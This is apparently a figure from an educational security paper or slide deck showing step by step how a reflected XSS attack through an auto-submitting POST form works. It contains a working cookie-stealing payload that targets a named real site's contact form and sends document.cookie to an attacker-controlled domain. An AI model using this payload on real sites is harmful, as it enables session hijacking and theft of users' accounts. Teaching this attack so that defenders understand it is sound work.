 Reflected XSS
Victim's Browser
Attacker
Legit Server
(1) Issues a request to an attacker's page e.g.,
xssplaygroundforfunandlearn.netai.net/xssdemoPOST.html
(2) The attacker's page respond
(3) Victim's browser renders the page and automatically sends a POST request to a legit server along with attacker supplied code
<html><head><title>Reflected XSS Demo</title></head><body>
<form action="http://m.cricbuzz.com/l/info/contact" method="post">
<input type="text" name="ContactForm[name]" value="&quot;&gt;&lt;img/src=x onerror=location=
'//xssplaygroundforfunandlearn.netai.net/xssdemoPOST.php?c='+document.cookie&gt;"/>
/*Remaining Form Elements Goes Here*/
</form>
<script>
document.forms[0].submit();
</script>
</body></html>
(4) Server entertains the request from the victim and this time attacker supplied code is part of DOM of legit web page
<html><head><title>Web Page</title></head><body>
<form action="http://m.cricbuzz.com/l/info/contact" method="post">
<input type="text" name="ContactForm[name]" value=""><img/src=x onerror=location=
'//xssplaygroundforfunandlearn.netai.net/xssdemoPOST.php?c='+document.cookie>
/*Remaining Form Elements Goes Here along with other page contents*/
</body></html>
(5) Browser sends session cookies of the victim to an attacker controlled domain
http://xssplaygroundforfunandlearn.netai.net/xssdemoPOST.php?c=CookieName=Value